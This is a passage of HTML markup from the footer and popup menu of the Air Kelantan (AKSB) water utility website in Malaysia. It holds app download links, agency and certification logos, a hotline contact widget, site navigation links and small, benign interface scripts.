					</div>
				</div>
				<div class="elementor-element elementor-element-c025bab elementor-widget elementor-widget-heading" data-id="c025bab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">myAKSB</h3>		</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-74ad47a e-flex e-con-boxed ae-bg-gallery-type-default e-con e-child" data-id="74ad47a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2644608 elementor-widget elementor-widget-heading" data-id="2644608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Capaian <span style="color:#179C6A">e-Perkhidmatan AKSB</span><br>Kini Di Hujung Jari Anda</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8c3a02b elementor-widget elementor-widget-heading" data-id="8c3a02b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Muat Turun Sekarang:</h3>		</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-7653919 e-flex e-con-boxed ae-bg-gallery-type-default e-con e-child" data-id="7653919" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-450ee60 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="450ee60" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://play.google.com/store/apps/details?id=my.com.airkelantan.myaksb&#038;hl=en&#038;gl=US&#038;pli=1">
							<img width="900" height="298" src="https://airkelantan.com.my/wp-content/uploads/2023/07/playstore-02-1.png" class="attachment-large size-large wp-image-21717" alt="" srcset="https://airkelantan.com.my/wp-content/uploads/2023/07/playstore-02-1.png 980w, https://airkelantan.com.my/wp-content/uploads/2023/07/playstore-02-1-300x99.png 300w, https://airkelantan.com.my/wp-content/uploads/2023/07/playstore-02-1-768x254.png 768w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-3834e01 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="3834e01" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://apps.apple.com/my/app/myaksb/id1355469800">
							<img width="900" height="299" src="https://airkelantan.com.my/wp-content/uploads/2023/07/appstore-02-1.png" class="attachment-large size-large wp-image-21718" alt="" srcset="https://airkelantan.com.my/wp-content/uploads/2023/07/appstore-02-1.png 988w, https://airkelantan.com.my/wp-content/uploads/2023/07/appstore-02-1-300x100.png 300w, https://airkelantan.com.my/wp-content/uploads/2023/07/appstore-02-1-768x255.png 768w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
													</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-0e33d95 elementor-widget elementor-widget-image" data-id="0e33d95" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="859" height="1024" src="https://airkelantan.com.my/wp-content/uploads/2023/08/AKSB-app-859x1024.png" class="attachment-large size-large wp-image-23075" alt="" srcset="https://airkelantan.com.my/wp-content/uploads/2023/08/AKSB-app-859x1024.png 859w, https://airkelantan.com.my/wp-content/uploads/2023/08/AKSB-app-252x300.png 252w, https://airkelantan.com.my/wp-content/uploads/2023/08/AKSB-app-768x915.png 768w, https://airkelantan.com.my/wp-content/uploads/2023/08/AKSB-app-1289x1536.png 1289w, https://airkelantan.com.my/wp-content/uploads/2023/08/AKSB-app-1719x2048.png 1719w" sizes="(max-width: 859px) 100vw, 859px" />													</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-b8b8b35 e-con-full e-flex ae-bg-gallery-type-default e-con e-parent" data-id="b8b8b35" data-element_type="container" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-8d77bb2 elementor-widget elementor-widget-shortcode" data-id="8d77bb2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="footer" data-elementor-id="21738" class="elementor elementor-21738 elementor-location-single" data-elementor-post-type="elementor_library">
			<div class="has_ae_slider elementor-element elementor-element-a00551f elementor-hidden-mobile e-flex e-con-boxed ae-bg-gallery-type-default e-con e-parent" data-id="a00551f" data-element_type="container" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cdb25cd elementor-widget elementor-widget-heading" data-id="cdb25cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Pautan Agensi Berkaitan</p>		</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-335aeb1 elementor-hidden-mobile e-flex e-con-boxed ae-bg-gallery-type-default e-con e-child" data-id="335aeb1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ce4d49f elementor-widget elementor-widget-image" data-id="ce4d49f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://www.kelantan.gov.my/">
							<img width="224" height="224" src="https://airkelantan.com.my/wp-content/uploads/2023/07/kelantan.png" class="attachment-large size-large wp-image-22079" alt="" srcset="https://airkelantan.com.my/wp-content/uploads/2023/07/kelantan.png 224w, https://airkelantan.com.my/wp-content/uploads/2023/07/kelantan-150x150.png 150w" sizes="(max-width: 224px) 100vw, 224px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-334dd24 elementor-widget elementor-widget-image" data-id="334dd24" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.petra.gov.my/">
							<img width="292" height="224" src="https://airkelantan.com.my/wp-content/uploads/2023/07/NEW-LOGO-AKSB-KEMENTERIAN.png" class="attachment-large size-large wp-image-24875" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-6314173 elementor-widget elementor-widget-image" data-id="6314173" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.rurallink.gov.my/">
							<img width="224" height="224" src="https://airkelantan.com.my/wp-content/uploads/2023/07/DESAWILAYAH-2-transformed.png" class="attachment-large size-large wp-image-23167" alt="" srcset="https://airkelantan.com.my/wp-content/uploads/2023/07/DESAWILAYAH-2-transformed.png 224w, https://airkelantan.com.my/wp-content/uploads/2023/07/DESAWILAYAH-2-transformed-150x150.png 150w" sizes="(max-width: 224px) 100vw, 224px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-4abc11e elementor-widget elementor-widget-image" data-id="4abc11e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://www.pmbk.gov.my/">
							<img width="224" height="224" src="https://airkelantan.com.my/wp-content/uploads/2023/07/pmbk.png" class="attachment-large size-large wp-image-22082" alt="" srcset="https://airkelantan.com.my/wp-content/uploads/2023/07/pmbk.png 224w, https://airkelantan.com.my/wp-content/uploads/2023/07/pmbk-150x150.png 150w" sizes="(max-width: 224px) 100vw, 224px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-8b20762 elementor-widget elementor-widget-image" data-id="8b20762" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://jsank.kelantan.gov.my/index.php/ms/">
							<img width="224" height="224" src="https://airkelantan.com.my/wp-content/uploads/2023/07/jsank.png" class="attachment-large size-large wp-image-22078" alt="" srcset="https://airkelantan.com.my/wp-content/uploads/2023/07/jsank.png 224w, https://airkelantan.com.my/wp-content/uploads/2023/07/jsank-150x150.png 150w" sizes="(max-width: 224px) 100vw, 224px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-3a5f091 elementor-widget elementor-widget-image" data-id="3a5f091" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.span.gov.my/">
							<img width="224" height="224" src="https://airkelantan.com.my/wp-content/uploads/2023/07/span-new.png" class="attachment-large size-large wp-image-22085" alt="" srcset="https://airkelantan.com.my/wp-content/uploads/2023/07/span-new.png 224w, https://airkelantan.com.my/wp-content/uploads/2023/07/span-new-150x150.png 150w" sizes="(max-width: 224px) 100vw, 224px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-084b1d1 elementor-widget elementor-widget-image" data-id="084b1d1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.paab.my/">
							<img width="224" height="224" src="https://airkelantan.com.my/wp-content/uploads/2023/07/paa.png" class="attachment-large size-large wp-image-22081" alt="" srcset="https://airkelantan.com.my/wp-content/uploads/2023/07/paa.png 224w, https://airkelantan.com.my/wp-content/uploads/2023/07/paa-150x150.png 150w" sizes="(max-width: 224px) 100vw, 224px" />								</a>
													</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-8d18b7a elementor-hidden-mobile e-flex e-con-boxed ae-bg-gallery-type-default e-con e-parent" data-id="8d18b7a" data-element_type="container" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-93624c4 elementor-widget elementor-widget-heading" data-id="93624c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Pensijilan & Akreditasi</p>		</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-58fcd0e elementor-hidden-mobile e-flex e-con-boxed ae-bg-gallery-type-default e-con e-child" data-id="58fcd0e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-edc7198 elementor-widget elementor-widget-image" data-id="edc7198" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="465" height="360" src="https://airkelantan.com.my/wp-content/uploads/2023/07/1.-SPK.jpeg" class="attachment-large size-large wp-image-25109" alt="" srcset="https://airkelantan.com.my/wp-content/uploads/2023/07/1.-SPK.jpeg 465w, https://airkelantan.com.my/wp-content/uploads/2023/07/1.-SPK-300x232.jpeg 300w" sizes="(max-width: 465px) 100vw, 465px" />													</div>
				</div>
				<div class="elementor-element elementor-element-ed2a5eb elementor-widget elementor-widget-image" data-id="ed2a5eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="457" height="360" src="https://airkelantan.com.my/wp-content/uploads/2023/07/2.-SPKM.jpeg" class="attachment-large size-large wp-image-25110" alt="" srcset="https://airkelantan.com.my/wp-content/uploads/2023/07/2.-SPKM.jpeg 457w, https://airkelantan.com.my/wp-content/uploads/2023/07/2.-SPKM-300x236.jpeg 300w" sizes="(max-width: 457px) 100vw, 457px" />													</div>
				</div>
				<div class="elementor-element elementor-element-c2a4359 elementor-widget elementor-widget-image" data-id="c2a4359" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="390" height="328" src="https://airkelantan.com.my/wp-content/uploads/2023/07/3.-SAMM.png" class="attachment-large size-large wp-image-25111" alt="" srcset="https://airkelantan.com.my/wp-content/uploads/2023/07/3.-SAMM.png 390w, https://airkelantan.com.my/wp-content/uploads/2023/07/3.-SAMM-300x252.png 300w" sizes="(max-width: 390px) 100vw, 390px" />													</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-18705e3 e-flex e-con-boxed ae-bg-gallery-type-default e-con e-parent" data-id="18705e3" data-element_type="container" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-74ccf77 elementor-fixed elementor-widget elementor-widget-html" data-id="74ccf77" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<style>
    #hiddenDiv {
  display: none;
  opacity: 0;
  transition: opacity 0.5s;
}

#animateButton.clicked + #hiddenDiv {
  display: block;
  opacity: 1;
}

#animateButton {
    padding:5px 10px;
    font-size:16px;
    background-color: #2d947a;
    border:solid 1px black;
    border-radius: 5px;
    box-shadow: 4px 4px 0px 0px #000000
}

@keyframes buttonClick {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(0.9);
  }
  100% {
    transform: scale(1);
  }
}

#animateButton.clicked {
  animation: buttonClick 0.3s;
}

#chatBox {
  position: fixed;
  bottom: 80px;
  right: 10px;
  width: 200px;
  height: 170px;
  background-color: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  transform: translateY(100%);
  transition: transform 0.5s;
  border-radius:5px;
}

#animateButton.clicked + #hiddenDiv #chatBox {
  transform: translateY(0);
}

#header {
  background-color: #2d947a;
  color: #fff;
  padding: 10px;
  position: relative;
   border-radius:5px 5px 0px 0px;
}

#closeIcon {
  position: absolute;
  top: 50%;
  right: 10px;
  transform: translateY(-50%);
  cursor: pointer;
}

#message {
  padding: 10px;
  font-size: 14px;
}

#actions {
  padding: 10px;
  display: flex;
  flex-direction: row;



}

#actions a {
  margin-right: 10px;
  align-items: center;
  font-size:13px;
  }

.actionButton {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 10px;
  background-color: #2d947a;
  color: #fff;
  text-decoration: none;
  border-radius: 5px;
}

.actionButton i {
  margin-bottom: 5px;
  font-size: 25px;
}

#animateButton i {
  margin-right: 10px;
  font-size: 15px;
}

#actions > a:nth-child(2){
    margin-right: 0px!important;
}

</style>





<button id="animateButton"><i aria-hidden="true" class="fas fa-headset"></i>Hotline</button>

<div id="hiddenDiv">
  <div id="chatBox">
    <div id="header">AKSB Hotline
      <span id="closeIcon">&times;</span>
    </div>
    <div id="message">Perlukan Bantuan?</div>
    <div id="actions">
      <a href="tel:15777" class="actionButton">
        <i aria-hidden="true" class="fas fa-phone-square-alt"></i> Tel : 15777
      </a>
      <a href="https://wa.me/60195755777" class="actionButton">
        <i aria-hidden="true" class="fab fa-whatsapp"></i> WhatsApp
      </a>
    </div>
  </div>
</div>


<script>
    document.getElementById("animateButton").addEventListener("click", function() {
  this.classList.toggle("clicked");
});

document.getElementById("closeIcon").addEventListener("click", function() {
  document.getElementById("animateButton").classList.remove("clicked");
});
</script>

		</div>
				</div>
					</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-9d48678 e-flex e-con-boxed ae-bg-gallery-type-default e-con e-parent" data-id="9d48678" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="has_ae_slider elementor-element elementor-element-97ceb9f e-flex e-con-boxed ae-bg-gallery-type-default e-con e-child" data-id="97ceb9f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-19d1862 elementor-widget elementor-widget-heading" data-id="19d1862" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Info Korporat</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-fe8760e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fe8760e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/info-korporat/ahli-lembaga-pengarah/">

											<span class="elementor-icon-list-text">Ahli Lembaga Pengarah</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/info-korporat/kumpulan-pengurusan/">

											<span class="elementor-icon-list-text">Kumpulan Pengurusan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/info-korporat/visi-misi/">

											<span class="elementor-icon-list-text">Visi & Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/info-korporat/video-korporat-aksb/">

											<span class="elementor-icon-list-text">Video</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/hubungi-kami/ibu-pejabat-aksb/">

											<span class="elementor-icon-list-text">Pejabat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/keutuhan-integriti/">

											<span class="elementor-icon-list-text">Keutuhan & Integriti</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://docs.google.com/forms/d/e/1FAIpQLSdz183SVo0H7T40M7UeqttUItpIivRr7aiiedklruUK06QlYw/viewform">

											<span class="elementor-icon-list-text">Saluran Aduan/Maklumat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/info-korporat/sijil-penghargaan/">

											<span class="elementor-icon-list-text">Sijil Penghargaan</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-a939289 e-flex e-con-boxed ae-bg-gallery-type-default e-con e-child" data-id="a939289" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f3a8814 elementor-widget elementor-widget-heading" data-id="f3a8814" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Maklumat Pengguna</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-82ac23b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="82ac23b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/maklumat-pengguna/piagam-pelanggan/">

											<span class="elementor-icon-list-text">Piagam Pelanggan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/maklumat-pengguna/semakan-bil/">

											<span class="elementor-icon-list-text">Semakan Bil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/maklumat-pengguna/kadar-tarif/#/">

											<span class="elementor-icon-list-text">Kadar Tarif</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/senarai-tukang-paip/">

											<span class="elementor-icon-list-text">Senarai Tukang Paip</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/maklumat-pengguna/kesalahan-dibawah-ipa-2006/">

											<span class="elementor-icon-list-text">Kesalahan Di Bawah IPA 2006</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/maklumat-pengguna/tips-untuk-penjimatan-air/">

											<span class="elementor-icon-list-text">Tip Penjimatan Air</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-d940cd5 e-flex e-con-boxed ae-bg-gallery-type-default e-con e-child" data-id="d940cd5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0b81e2a elementor-widget elementor-widget-heading" data-id="0b81e2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Perkhidmatan</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-b6efa8c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6efa8c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/perkhidmatan/pemotongan-bekalan-air/">

											<span class="elementor-icon-list-text">Pemotongan Bekalan Air</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/perkhidmatan/penyambungan-semula-bekalan-air/">

											<span class="elementor-icon-list-text">Penyambungan Semula</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/perkhidmatan/permohonan-untuk-ujian-meter/">

											<span class="elementor-icon-list-text">Proses Ujian Meter Air Pengguna</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/proses-rawatan-air/">

											<span class="elementor-icon-list-text">Proses Rawatan Air</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/fungsi-makmal-pusat/">

											<span class="elementor-icon-list-text">Fungsi Makmal Pusat</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-e31b52b e-flex e-con-boxed ae-bg-gallery-type-default e-con e-child" data-id="e31b52b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ec453f7 elementor-widget elementor-widget-heading" data-id="ec453f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Pusat Khidmat Pelanggan</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-65cbb2d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65cbb2d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/soalan-lazim/">

											<span class="elementor-icon-list-text">Soalan-Soalan Lazim </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/hotline/">

											<span class="elementor-icon-list-text">Hotline</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-b6cad67 e-flex e-con-boxed ae-bg-gallery-type-default e-con e-child" data-id="b6cad67" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-217d11e elementor-widget elementor-widget-heading" data-id="217d11e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Berita</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-627cbfe elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="627cbfe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/berita-aksb/aktiviti-semasa/">

											<span class="elementor-icon-list-text">Aktiviti Semasa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/buletin-aksb/">

											<span class="elementor-icon-list-text">Buletin AKSB</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/notis-makluman-gangguan-bekalan-air/">

											<span class="elementor-icon-list-text">Notis Gangguan Air</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Penjawatan</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/permohonan-jawatan-kosong/">

											<span class="elementor-icon-list-text">Permohonan Jawatan Kosong</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/penjawatan-latihan-industri/">

											<span class="elementor-icon-list-text">Permohonan Latihan Industri</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://airkelantan.com.my/tender/">

											<span class="elementor-icon-list-text">Kenyataan Tender</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-3fa5e8d e-flex e-con-boxed ae-bg-gallery-type-default e-con e-parent" data-id="3fa5e8d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-642f16d elementor-widget elementor-widget-heading" data-id="642f16d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© Hakcipta Terpelihara 2025 - Air Kelantan Sdn. Bhd. (AKSB) - 199401006290 (291969-M)</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2f2ac2e elementor-widget elementor-widget-heading" data-id="2f2ac2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Web Oleh <a style="font-weight:bold" href="https://lamanweb.my">LamanWeb</a></h3>		</div>
				</div>
					</div>
				</div>
				</div>
		</div>
				</div>
				</div>
				</div>
				</div>
		                            <script>    window.onscroll = function() {stickyHeader()};

var header = document.getElementById("header-aksb");
var sticky = header.offsetTop;

function stickyHeader() {
    if (window.pageYOffset > sticky) {
        header.classList.add("sticky");
    } else {
        header.classList.remove("sticky");
    }
}</script>
                            <script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>		<div data-elementor-type="popup" data-elementor-id="22160" class="elementor elementor-22160 elementor-location-popup" data-elementor-settings="{&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="has_ae_slider elementor-element elementor-element-4ce2bfa e-flex e-con-boxed ae-bg-gallery-type-default e-con e-parent" data-id="4ce2bfa" data-element_type="container" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="has_ae_slider elementor-element elementor-element-885a2e1 e-flex e-con-boxed ae-bg-gallery-type-default e-con e-parent" data-id="885a2e1" data-element_type="container" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1593667 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1593667" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1593667" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22167"><a href="https://airkelantan.com.my/?page_id=21731" class="elementor-item">Utama</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22166"><a href="https://airkelantan.com.my/maklumat-pengguna/semakan-bil/" class="elementor-item">Semakan Bil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22164"><a href="https://airkelantan.com.my/berita-semasa/" class="elementor-item">Berita Semasa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22165"><a href="https://airkelantan.com.my/notis-makluman-gangguan-bekalan-air/" class="elementor-item">Notis Makluman Gangguan Bekalan Air</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22168"><a href="https://airkelantan.com.my/media-aksb/" class="elementor-item">Media AKSB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22215"><a href="https://airkelantan.com.my/maklumat-syarikat/" class="elementor-item">Maklumat Syarikat</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1593667" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22167"><a href="https://airkelantan.com.my/?page_id=21731" class="elementor-item" tabindex="-1">Utama</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22166"><a href="https://airkelantan.com.my/maklumat-pengguna/semakan-bil/" class="elementor-item" tabindex="-1">Semakan Bil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22164"><a href="https://airkelantan.com.my/berita-semasa/" class="elementor-item" tabindex="-1">Berita Semasa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22165"><a href="https://airkelantan.com.my/notis-makluman-gangguan-bekalan-air/" class="elementor-item" tabindex="-1">Notis Makluman Gangguan Bekalan Air</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22168"><a href="https://airkelantan.com.my/media-aksb/" class="elementor-item" tabindex="-1">Media AKSB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22215"><a href="https://airkelantan.com.my/maklumat-syarikat/" class="elementor-item" tabindex="-1">Maklumat Syarikat</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-99a209a e-flex e-con-boxed ae-bg-gallery-type-default e-con e-parent" data-id="99a209a" data-element_type="container" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e86bd74 elementor-widget elementor-widget-heading" data-id="e86bd74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hotline</h2>		</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-fdedb2f e-flex e-con-boxed ae-bg-gallery-type-default e-con e-parent" data-id="fdedb2f" data-element_type="container" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c08e643 elementor-widget elementor-widget-button" data-id="c08e643" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:15777">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
						<span class="elementor-button-text">Tel : 15777</span>
		</span>
					</a>
		</div>
				</div>
				</div>
